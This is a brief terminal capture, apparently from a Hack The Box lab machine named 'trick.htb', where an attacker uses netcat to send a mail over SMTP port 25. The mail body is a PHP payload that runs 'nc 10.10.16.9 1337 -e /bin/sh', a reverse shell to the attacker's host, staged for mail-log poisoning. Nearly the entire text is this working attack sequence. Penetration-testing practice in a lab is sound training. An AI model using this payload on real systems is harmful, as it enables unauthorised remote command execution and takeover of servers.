 ┌──(root㉿kali)-[~]
└─# nc trick.htb 25
220 debian.localdomain ESMTP Postfix (Debian/GNU)
helo x
250 debian.localdomain
mail from: woodenk
250 2.1.0 Ok
rcpt to: michael
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system('nc 10.10.16.9 1337 -e /bin/sh'); ?>
.
250 2.0.0 Ok: queued as B692C4099C